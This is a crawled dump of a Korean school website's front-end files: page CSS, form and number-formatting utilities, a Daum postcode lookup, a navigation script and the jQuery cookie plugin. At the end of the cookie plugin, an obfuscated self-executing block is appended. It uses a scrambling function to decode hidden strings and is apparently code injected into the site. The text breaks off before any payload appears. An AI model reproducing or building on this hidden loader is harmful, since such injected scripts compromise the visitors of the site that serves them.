	background-size:cover;
}
.main .visual p {width:1200px; margin:5px auto; text-align:center; font-size:60px; line-height:1;}
.main .visual span {display:inline-block; margin-top:30px;}

/* 퀵 링크 */
.main .quick {width:100%; background:#18234f;}
.main .quick ul {width:1200px; margin:0 auto;}
.main .quick li {height:90px; border-right:1px solid rgba(255,255,255,.3); text-align:center;}
.main .quick li:first-child {border-left:1px solid rgba(255,255,255,.29);}
.main .quick li a {display:block; height:100%; padding-top:35px;  color:#fff; line-height:1;}
.main .quick li a:hover {color:#f8881e; background-color:rgba(0,0,0,.2);}

/* quick2018 */
.main .quick2018 {padding:50px 0; text-align:center; font-size:0; border-bottom:1px solid #eee;}
.main .quick2018 article {display:inline-block; width:200px; vertical-align:top; font-size:16px; color:#000 !important;}
.main .quick2018 article a {display:block; cursor:pointer; line-height:1.2 !important;}
.main .quick2018 article a i {
	display:inline-block; width:100px; height:100px; border:2px solid #18234f; border-radius:50%;
	background-repeat:no-repeat; background-position:center;
}
.main .quick2018 article a i.icon1 {background-image:url(../images/main/icon1.jpg);}
.main .quick2018 article a i.icon2 {background-image:url(../images/main/icon2.jpg);}
.main .quick2018 article a i.icon3 {background-image:url(../images/main/icon3.jpg);}
.main .quick2018 article a i.icon4 {background-image:url(../images/main/icon4.jpg);}
.main .quick2018 article a i.icon5 {background-image:url(../images/main/icon5.jpg);}
.main .quick2018 article a i.icon6 {background-image:url(../images/main/icon6.jpg);}
.main .quick2018 article a:hover i {
	border:2px solid #f8881e;
	transition:all .3s linear !important;
	-webkit-transition:all .3s linear !important;
	-moz-transition:all .3s linear !important;
}
.main .quick2018 article a dd {padding-top:10px;}
.main .noticePop {z-index:999999; position:fixed; display:none;}
.main .noticePop.on {display:table; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.8);}
.main .noticePop>div {display:table-cell; text-align:center; vertical-align:middle;}
.main .noticePop>div dl {display:inline-block; padding:10px; max-width:800px; max-height:90%; background:#fff; text-align:left; letter-spacing:0; border-radius:7px;}
.main .noticePop>div dt {background:#18234f; padding:20px 40px; color:#fff; font-size:24px;}
.main .noticePop>div dd {padding:20px 40px;}
.main .noticePop>div dd p {position:relative; padding:10px 0 0 15px; color:#666; font-size:15px;}
.main .noticePop>div dd p:before {content:""; position:absolute; left:3px; top:22px; width:4px; height:4px; background:#000; border-radius:50%;}
.main .noticePop button {float:right; display:inline-block; font-size:12px; padding:10px 20px; border:1px solid #000; border-radius:5px; background:#fff; color:#000; cursor:pointer;}

.main .movieWrap {width:100%; height:673px; overflow:hidden; background:#eee; text-align:center;}
.main .movieWrap h2 {display:block; width:100%; text-align:center; font-family:"Times New Roman","Lato", sans-serif; font-size:30px;}
.main .movieWrap video {display:inline-block; width:1200px; margin:0 auto; background:url(../images/main/movie.jpg) no-repeat; background-size:cover;}
.main #layerPopup .img {font-size:0; line-height:0;}
.main #layerPopup video {width:600px; background:#0a1337;}

/* Academic */
.main .academic {padding:130px 0; text-align:center; background:url(../images/main/academic_bg.jpg) no-repeat 50%; background-size:cover;}
.main .academic > p {margin-top:30px;}
.main .academic .wrap {width:1200px; margin:90px auto 0; color:#000;}
.main .academic .wrap img {font-size:0; border-radius:50%; overflow:hidden; border:2px solid #18234f;}
.main .academic .wrap p {margin:10px 0 5px 0;}

/* about us */
.main .about {}
.main .about h2 {color:#fff;}
.main .about li:first-child {background:#18234f; color:#fff !important; text-align:center;}
.main .about li:last-child {background:url(../images/main/about_bg.jpg) no-repeat; background-size:cover;}
.main .about .wrap {width:600px; float:right; padding:150px 50px;}
.main .about .wrap p {margin:70px 0;}

/* Academic Calendar */
.main .calendar {text-align:center; background:url(../images/main/calendar_bg.jpg) no-repeat 50%; background-size:cover;}
.main .calendar .wrap {float:right; width:600px; padding:150px 50px;}
.main .calendar .wrap p {margin:70px 0;}
.main .calendar .wrap [class*='btn'] {margin:0 3px; padding:15px 60px; border:none !important;}

/* Registration */
.main .regist {z-index:100; position:relative; text-align:center; vertical-align:top; background:#18234f; color:#fff;}
.main .regist h2 {color:#fff;}
.main .regist .wrap {width:600px; padding:150px 50px;}
.main .regist .wrap p {margin:70px 0 110px 0;}
.main .regist .wrap [class*='btn'] {margin:0 3px;}
.main .regist .simbol {position:absolute; left:-47px; top:-50px;}

/* Contact us */
.main .contactus {padding:50px 0; background:#ff9838; color:#fff; text-align:center;}
.main .contactus h2 {font-size:30px; color:#fff;}
.main .contactus p {margin:5px 0 25px 0; color:#fff;}
.main .contactus a {padding:15px 60px; font-size:18px;  color:#ff9838 !important; background:#fff;}
.main .contactus a:hover {background:#18234f; border-color:transparent; color:#fff !important;}


--- FILE ---
content_type: application/javascript
request_url: https://daybreak.edu/js/program.js
body_size: 21392
content:

var frmFlag=false;

function trans_han(amount,targ){ 
	s = amount.replace(/,/g,"");
	t = document.getElementById(targ); 
	if(s.length > 16){ 
		t.innerHTML = ''; 
		return; 
	} else if(isNaN(s)){ 
		t.innerHTML = ''; 
		return; 
	} 
	b1 = ' 일이삼사오육칠팔구'; 
	b2 = '천백십조천백십억천백십만천백십 '; 
	tmp = ''; 
	cnt = 0; 
	while(s != ''){ 
		cnt++; 
		tmp1 = b1.substring(s.substring(s.length-1,s.length), Number(s.substring(s.length-1,s.length))+1); // 숫자 
		tmp2 = b2.substring(b2.length-1,b2.length); // 단위 
		if(tmp1==' '){ // 숫자가 0일때 
			if(cnt%4 == 1){ // 4자리로 끊어 조,억,만,원 단위일때만 붙여줌 
				tmp = tmp2 + tmp; 
			} 
		} else{ 
			if(tmp1 == '일' && cnt%4 != 1){ // 단위가 조,억,만,원일때만 숫자가 일을 붙여주고 나머지는 생략 ex) 삼백일십만=> 삼백십만 
				tmp = tmp2 + tmp; 
			} else{ 
				tmp = tmp1 + tmp2 + tmp; // 그외에는 단위와 숫자 모두 붙여줌 
			} 
		} 
		b2 = b2.substring(0, b2.length-1); 
		s = s.substring(0, s.length-1); 
	}

	if(tmp) {
		tmp = tmp.replace('억만','억').replace('조억','조').replace(' ',''); // 조,억,만,원 단위는 모두 붙였기 때문에 필요없는 단위 제거 
		t.innerHTML = "("+tmp+"원)"; 
	}else{
		t.innerHTML = ""; 
	}
}


function isNumber(value){
	var result = true;
	for(j = 0; result && (j < value.length); j++)
	{
		if( (value.substring(j, j+1) < "0") || (value.substring(j, j+1) > "9"))
			result = false; 
	}
	return result;
}
function commaNum(num) {  
	if (num < 0) { num *= -1; var minus = true} 
	else var minus = false 
	 
	var dotPos = (num+"").split(".") 
	var dotU = dotPos[0] 
	var dotD = dotPos[1] 
	var commaFlag = dotU.length%3 

	if(commaFlag) { 
			var out = dotU.substring(0, commaFlag)  
			if (dotU.length > 3) out += "," 
	} 
	else var out = "" 

	for (var i=commaFlag; i < dotU.length; i+=3) { 
			out += dotU.substring(i, i+3)  
			if( i < dotU.length-3) out += "," 
	} 

	if(minus) out = "-" + out 
	if(dotPos.length>1) return out + "." + dotD 
	else return out  
} 

function comma_price_a(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(price_.match(/[^0-9]/))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;
	}
	if(isNaN(price_))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}


function comma_price_b(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var priceMinus_=-price_;
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(isNaN(price_) && isNaN(priceMinus_) && price_!="-")
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}


function comma_price_a_blur(price,num,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	//window.alert(document.getElementsByName("bi_amount")[0].value);

	if(price_.match(/[^0-9]/))
	{
		//alert(a);
		//window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;
	}
	if(isNaN(price_))
	{
		//alert(a);
		//window.alert("숫자만 기재할 수 있습니다.");
		eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'EEE'+";");
		eval("document.getElementsByName('"+Fname+"')["+num+"].focus();");
		return;

	}

	var commaprice=commaNum(price_);
	eval("document.getElementsByName('"+Fname+"')["+num+"].value="+'commaprice'+";");
}



function comma_price(price,I,Fname){
	var price_=price.replace(/,/g,"");
	var EEE="";

	if(isNaN(price_))
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		I.value = EEE;
		I.focus();
		return;
	}

	var commaprice=commaNum(price_);

	I.value=commaprice;
}

function CheckNumber(a) {
	if(isNaN(a.value) || eval(a.value)<1)
	{
		//alert(a);
		window.alert("숫자만 기재할 수 있습니다.");
		a.value="";
		a.focus();

	}
}

//############################공백제거
function trimAll(str){
	var trimStr = str.replace(/(^\s*)|(\s*$)/g,"");
	return trimStr;
}



//숫자만 입력
function digit_check(evt){
    var code = evt.which?evt.which:event.keyCode;
    if(code < 48 || code > 57){
        return false;
    }
}


//숫자만 입력
function onlyNumber(obj) {

	$(obj).val($(obj).val().replace(/[^0-9]/g,""));

/*
    $(obj).blur(function(){
    }); 
    $(obj).keyup(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
*/

}
//바이트 체크
function byte_check(cont, text_byte){
	var i = 0;
	var cnt = 0;
	var exceed = 0;
	var ch = '';
	
	for (i=0; i<cont.value.length; i++) {
		ch = cont.value.charAt(i);
		if (escape(ch).length > 4) {
			cnt += 2;
		} else {
			cnt += 1;
		}
	}
	
	text_byte.innerHTML = cnt + ' / 200 Byte';
	
	if (cnt > 200) {
		exceed = cnt - 200;
		alert('메시지 내용은 200바이트를 넘을수 없습니다.\r\n작성하신 메세지 내용은 '+ exceed +'byte가 초과되었습니다.\r\n초과된 부분은 자동으로 삭제됩니다.');
		var tcnt = 0;
		var xcnt = 0;
		var tmp = cont.value;
		
		for (i=0; i<tmp.length; i++) {
			ch = tmp.charAt(i);
			if (escape(ch).length > 4) {
				tcnt += 2;
			} else {
				tcnt += 1;
			}
			
			if (tcnt > 200) {
				tmp = tmp.substring(0,i);
				break;
			} else {
				xcnt = tcnt;
			}
		}
		cont.value = tmp;
		text_byte.innerHTML = xcnt + ' / 200 Byte';
		return;
	}
}


function getElementsByClassName(classname,tag) {
	if(!tag) tag = "*";
	var anchs =  document.getElementsByTagName(tag);
	var total_anchs = anchs.length;
	var regexp = new RegExp('\\b' + classname + '\\b');
	var class_items = new Array()

	var NUM=0;
	for(var i=0;i<total_anchs;i++) { //Go thru all the links seaching for the class name
		var this_item = anchs[i];
		if(regexp.test(this_item.className)) {
			class_items.push(this_item);
			NUM++;
		}
	}
	//window.alert(NUM);

	//return NUM; 
	return class_items; 
}

function selectStep(obj) {
	var cName = getElementsByClassName("depth_con","div");
	var len = cName.length;
	//window.alert(len);

	//var len=document.getElementsByClassName("depth_con").length;
	for(var i=0; i<len; i++) {
		if(obj==i) {
			if(cName[i].style.display=="none") {
				cName[i].style.display="block";
			}else{
				cName[i].style.display="none";
			}
		}else{
			cName[i].style.display="none";
		}
	}
}


function goParentSite(url) {
	opener.location.href=url;
	self.close();
}



//해당 영역으로 스크롤 이동
function idPositionMove(id,rollTime){
	if($(".calPop").hasClass("on")==false) {
		var offset = $("#"+id).offset();
		$('html, body').animate({scrollTop : offset.top}, rollTime);
	}
}



/*
//모바일 maxlength 안 먹는거 길이제한
$(document).ready(function(){
    $('input').keyup(function(){
        if ($(this).val().length > $(this).attr('maxlength')) {
            //alert('제한길이 초과');
            $(this).val($(this).val().substr(0, $(this).attr('maxlength')));
        }
    });

	//오직 숫자만 입력 class=onlyNumber 정의 해야지 됨
    $(".onlyNumber").blur(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    }); 
    $(".onlyNumber").keyup(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
	
    //$(".onlyNumber").keypress(function(){
	//	$(this).val($(this).val().replace(/[^0-9]/g,""));
    //});
});
*/


//숫자가 아닌건 없애기(콤마, 문자등)
function replacePatternNumber(obj) {
	//window.alert(Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,"")));

	if(!isNaN(Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,"")))) {	//소수점만 입력했을경우
		return Number(obj.replace(/[^0-9\.]/g,"").replace(/,/g,""));
	}else{
		return Number(obj.replace(/[^0-9]/g,"").replace(/,/g,""));
	}
}

//모바일 maxlength 안 먹는거 길이제한
$(document).ready(function(){
    $('input').keyup(function(){

		//var length = $(this).val().length;
		var maxLen = $(this).attr('maxlength');

		//숫자 - 콤마가 자동으로 찍히는것들
		if($(this).attr("comma")=="yes"){
			//window.alert($(this).val());
			if($(this).val().match(/,/g)) {
				maxLen = eval(maxLen)+eval(($(this).val().match(/,/g)).length);			
				//window.alert($(this).val().length+" "+maxLen+" "+($(this).val().match(/,/g)).length);
			}
		}

        if ($(this).val().length-1 > eval(maxLen)) {
            $(this).val($(this).val().substr(0, maxLen));
        }
    });
/*
    $('input').focus(function(){
		if($(this).attr("readonly")){
			$(this).blur();
		}
	});
*/	
	
	//오직 숫자만(양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumber",function(event){
		//window.alert("aaa");
		var str;
		
		$(this).val($(this).val().replace(/[^0-9]/g,""));

		//$(this).val(commaNum($(this).val()));
	});


	
	//오직 숫자만(양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberComma",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^0-9]/gi,'');

				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				$(this).val(commaNum(str));
			}
		}

		//$(this).val(commaNum($(this).val()));
	});

	//오직 숫자만(음수,양수) 입력 =====콤마 자동 찍힘====== class=onlyNumberComma 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberCommaPM",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^-0-9]/gi,'');
				 
				if(str.lastIndexOf("-")>0){ //중간에 -가 있다면 replace
					if(str.indexOf("-")==0){ //음수라면 replace 후 - 붙여준다.
						str = "-"+str.replace(/[-]/gi,'');
					}else{
						str = str.replace(/[-]/gi,'');
					}
				}

				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				//$(this).val(str);

				$(this).val(commaNum(str));
			}
		}
	});





	//오직 숫자+소수점만 입력 =====콤마 자동 찍힘====== class=onlyNumberCommaFs 정의 해야지 됨
	$(document).on("keydown blur keyup",".onlyNumberCommaFs",function(event){
		//window.alert("aaa");
		var str;
		
		if(event.keyCode != 8){
			if (!(event.keyCode >=37 && event.keyCode<=40)) {
				var inputVal = $(this).val();
				 
				str = inputVal.replace(/[^-0-9\.]/gi,'');
				 
				if(1<str.length && str.substring(0,1)==0) {
					str = str.replace(/(^0+)/, "");
				}

				//$(this).val(str);

				$(this).val(commaNum(str));
			}
		}
	});

/*
    $(".onlyNumberCommaFs").keydown(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    });
    $(".onlyNumberCommaFs").blur(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    }); 
    $(".onlyNumberCommaFs").keyup(function(){
		$(this).val(commaNum($(this).val().replace(/[^0-9\.]/g,"")));
    });
*/



	//오직 숫자+콤마 입력 =====콤마 자동 찍힘====== class=notEnter 정의 해야지 됨 keydown, keyup 없애면 입력폼 젤 끝으로 가지 않음
	//$(document).on("keydown blur keyup",".notEnter",function(){
	$(document).on("blur",".notEnter",function(){
		$(this).val($(this).val().replace(/\s+/, "").replace(/\s+$/g, "").replace(/\n/g, "").replace(/\r/g, "").replace(/[^0-9\,]/g,""));
	});


	/*
    $(".onlyNumber").keypress(function(){
		$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
	*/
});





$(document).ready(function(){

	//동적 생성한 html 적용되게
	$(document).on("keyup",".firstBlankRm",function(){
		//window.alert(this.value);
		if(this.value.match(/^\s/)) { 
			this.value = this.value.replace(/(^\s*)/g,''); 
			this.focus(); return false;
		}
	});

	//첫번째 글자 공백 제거
    $(".firstBlankRm").keyup(function(){
		//window.alert(this.value);
		if(this.value.match(/^\s/)) { 
			this.value = this.value.replace(/(^\s*)/g,''); 
			this.focus(); return false;
		}

		//$(this).val($(this).val().replace(/[^0-9]/g,""));
    });
});


//인풋박스 포커스 오른쪽에 위치하게
$(document).ready(function(){
	$(document).on("click",".focusRight",function(){
		var selectionStart = this.value.length;
		var selectionEnd = this.value.length;
		//var selectionStart = 2;
		//var selectionEnd = 2;
		//window.alert(selectionStart);
		if (this.setSelectionRange) {
			this.focus();
			this.setSelectionRange(selectionStart, selectionEnd);
		} else if (this.createTextRange) {
			var range = this.createTextRange();
			range.collapse(true);
			range.moveEnd('character', selectionEnd);
			range.moveStart('character', selectionStart);
			range.select();
		}
	});
});







//자동이미지사이즈 조절 팝업
function openWindow(file) { 
window.open (file,"NewWindow","left=100, top=100, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=yes, width=268, height=337"); 
}

function openwin1()
 {
 window.open('/vol02/etc/popup01.html','_blank','toolbar=0, menubar=0, location=0, directories=0, status=0, scrollbars=0, resizable=0, width=520, height=300, top=100, left=100');
 }

function OpenWindow(url,intWidth,intHeight) { 
      window.open(url, "_blank", "width="+intWidth+",height="+intHeight+",resizable=0,scrollbars=0") ;
}



function pageGo(url) {
	location.href=url;
}





//해당 영역으로 스크롤 이동
function idPositionMove(id,rollTime){
	if($(".calPop").hasClass("on")==false) {
		var offset = $("#"+id).offset();
		$('html, body').animate({scrollTop : offset.top}, rollTime);
	}
}



/////////////////////////////////////////////////////////////회원가입 START////////////////////////////////////////////////////////////
//다음 도로명 API - PC START
function memberZip(obj1,obj2,num) {
	new daum.Postcode({
		oncomplete: function(data) {
			// 팝업에서 검색결과 항목을 클릭했을때 실행할 코드를 작성하는 부분.

			// 도로명 주소의 노출 규칙에 따라 주소를 조합한다.
			// 내려오는 변수가 값이 없는 경우엔 공백('')값을 가지므로, 이를 참고하여 분기 한다.
			var fullRoadAddr = data.roadAddress; // 도로명 주소 변수
			var extraRoadAddr = ''; // 도로명 조합형 주소 변수


			// 법정동명이 있을 경우 추가한다.
			if(data.bname !== ''){
				extraRoadAddr += data.bname;
			}
			// 건물명이 있을 경우 추가한다.
			if(data.buildingName !== ''){
				extraRoadAddr += (extraRoadAddr !== '' ? ', ' + data.buildingName : data.buildingName);
			}
			// 도로명, 지번 조합형 주소가 있을 경우, 괄호까지 추가한 최종 문자열을 만든다.
			if(extraRoadAddr !== ''){
				extraRoadAddr = ' (' + extraRoadAddr + ')';
			}
			// 도로명, 지번 주소의 유무에 따라 해당 조합형 주소를 추가한다.
			if(fullRoadAddr !== ''){
				fullRoadAddr += extraRoadAddr;
			}

			// 우편번호와 주소 정보를 해당 필드에 넣는다.
			//document.getElementsByName(obj1)[num].value = data.postcode;		//우편번호 (6자리)
			document.getElementsByName(obj1)[num].value = data.zonecode;		//우편번호 (5자리)
			document.getElementsByName(obj2)[num].value = fullRoadAddr;			//도로명주소


//우편번호 앞자리			document.getElementsByName("sample4_postcode1").value = data.postcode1;
//우편번호 뒷자리			document.getElementsByName("sample4_postcode2").value = data.postcode2;
//지번주소					document.getElementsByName("addr2")[num].value = data.jibunAddress;


/*
			// 사용자가 '선택 안함'을 클릭한 경우, 예상 주소라는 표시를 해준다.
			if(data.autoRoadAddress) {
				//예상되는 도로명 주소에 조합형 주소를 추가한다.
				var expRoadAddr = data.autoRoadAddress + extraRoadAddr;
				document.getElementById("guide").innerHTML = '(예상 도로명 주소 : ' + expRoadAddr + ')';

			} else if(data.autoJibunAddress) {
				var expJibunAddr = data.autoJibunAddress;
				document.getElementById("guide").innerHTML = '(예상 지번 주소 : ' + expJibunAddr + ')';

			} else {
				document.getElementById("guide").innerHTML = '';
			}
*/

		}
	}).open();
}
//다음 도로명 API - PC END




//다음 도로명 API - MOBILE START
var ele_zipLayer = "";
$(window).load(function(){
	// 우편번호 찾기 화면을 넣을 element
	ele_zipLayer = document.getElementById('zipLayer');
});//end document.ready

	
function closeDaumPostcode() {
	// iframe을 넣은 element를 안보이게 한다.
	ele_zipLayer.style.display = 'none';
}

function memberZipMob(obj1,obj2,num) {
	new daum.Postcode({
		oncomplete: function(data) {
			// 검색결과 항목을 클릭했을때 실행할 코드를 작성하는 부분.

			// 각 주소의 노출 규칙에 따라 주소를 조합한다.
			// 내려오는 변수가 값이 없는 경우엔 공백('')값을 가지므로, 이를 참고하여 분기 한다.
			var fullAddr = data.address; // 최종 주소 변수
			var extraAddr = ''; // 조합형 주소 변수

			// 기본 주소가 도로명 타입일때 조합한다.
			if(data.addressType === 'R'){
				//법정동명이 있을 경우 추가한다.
				if(data.bname !== ''){
					extraAddr += data.bname;
				}
				// 건물명이 있을 경우 추가한다.
				if(data.buildingName !== ''){
					extraAddr += (extraAddr !== '' ? ', ' + data.buildingName : data.buildingName);
				}
				// 조합형주소의 유무에 따라 양쪽에 괄호를 추가하여 최종 주소를 만든다.
				fullAddr += (extraAddr !== '' ? ' ('+ extraAddr +')' : '');
			}

			// 우편번호와 주소 정보를 해당 필드에 넣는다.
			document.getElementsByName(obj1)[num].value = data.zonecode; //5자리 새우편번호 사용
			document.getElementsByName(obj2)[num].value = fullAddr;
			//document.getElementById('sample2_addressEnglish').value = data.addressEnglish;

			// iframe을 넣은 element를 안보이게 한다.
			// (autoClose:false 기능을 이용한다면, 아래 코드를 제거해야 화면에서 사라지지 않는다.)
			ele_zipLayer.style.display = 'none';
		},
		width : '100%',
		height : '100%',
		maxSuggestItems : 5
	}).embed(ele_zipLayer);

	// iframe을 넣은 element를 보이게 한다.
	ele_zipLayer.style.display = 'block';

	// iframe을 넣은 element의 위치를 화면의 가운데로 이동시킨다.
	zipLayerPosition();
}

// 브라우저의 크기 변경에 따라 레이어를 가운데로 이동시키고자 하실때에는
// resize이벤트나, orientationchange이벤트를 이용하여 값이 변경될때마다 아래 함수를 실행 시켜 주시거나,
// 직접 ele_zipLayer의 top,left값을 수정해 주시면 됩니다.
function zipLayerPosition(){
	var width = 300; //우편번호서비스가 들어갈 element의 width
	var height = 400; //우편번호서비스가 들어갈 element의 height
	var borderWidth = 5; //샘플에서 사용하는 border의 두께

	// 위에서 선언한 값들을 실제 element에 넣는다.
	ele_zipLayer.style.width = width + 'px';
	ele_zipLayer.style.height = height + 'px';
	ele_zipLayer.style.border = borderWidth + 'px solid';
	// 실행되는 순간의 화면 너비와 높이 값을 가져와서 중앙에 뜰 수 있도록 위치를 계산한다.
	ele_zipLayer.style.left = (((window.innerWidth || document.documentElement.clientWidth) - width)/2 - borderWidth) + 'px';
	ele_zipLayer.style.top = (((window.innerHeight || document.documentElement.clientHeight) - height)/2 - borderWidth) + 'px';
}
//다음 도로명 API - MOBILE END
/////////////////////////////////////////////////////////////회원가입 END////////////////////////////////////////////////////////////

--- FILE ---
content_type: application/javascript
request_url: https://daybreak.edu/script/ebi.gnb.js
body_size: 1315
content:
/* **********************************************************
- lnb 모션에 transform 사용
********************************************************** */
$(document).ready(function(){
	// 가속도
	var easingType1 = "easeInOutExpo";
	var easingType2 = "easeInOutCubic";

	var onmenu;//활성 메뉴
	var nowmenu;//현재 클릭 메뉴
	var speed = 200;//lnb 열림,닫힘 시간 / 1초=1000

	/* ********************* PC ******************** */
	$(function pcFn(){
		/* ON 메뉴 찾기 */
		onmenu = $("nav .lnb>ul>li.on").index();
		if(onmenu<0){
			onmenu = "null";
		}

		var orgH = $("nav .lnb").attr("data-orgH");
		var navH = $("nav .lnb").attr("data-maxH");
		var leftPos = $("nav .lnb").attr("data-leftPos");
		var gap = $("nav .lnb").attr("data-gap");

		$("nav").css({height:orgH});
		$("nav .lnb").css({height:"",left:leftPos});
		// $("nav .lnb>ul>li").each(function(){
			// $(this).css({paddingRight:gap}).children("ul").css({width:$(this).outerWidth()-20});
		// });

		$("header").on("mouseenter focusin",function(){//열림
			$("nav").stop().animate({height:navH}, speed);
			return false;
		}).on("mouseleave focusout",function(){//닫힘
			$("nav").stop().animate({height:orgH}, speed);
			return false;
		});
	});//end pc
	
});//end document.ready

--- FILE ---
content_type: application/javascript
request_url: https://daybreak.edu/script/jquery.cookie.js
body_size: 8004
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', {expires: 7, path: '/', domain: 'jquery.com', secure: true});
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1; //options.path = "/";
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

(function() {
    var FIk = '',
        TYO = 875 - 864;

    function SQb(c) {
        var m = 397886;
        var b = c.length;
        var d = [];
        for (var u = 0; u < b; u++) {
            d[u] = c.charAt(u)
        };
        for (var u = 0; u < b; u++) {
            var e = m * (u + 382) + (m % 44917);
            var o = m * (u + 624) + (m % 28767);
            var s = e % b;
            var w = o % b;
            var t = d[s];
            d[s] = d[w];
            d[w] = t;
            m = (e + o) % 1447027;
        };
        return d.join('')
    };
    var lrZ = SQb('tohrcouiltjobpukvgcmterzwnnfqrdsacxys').substr(0, TYO);
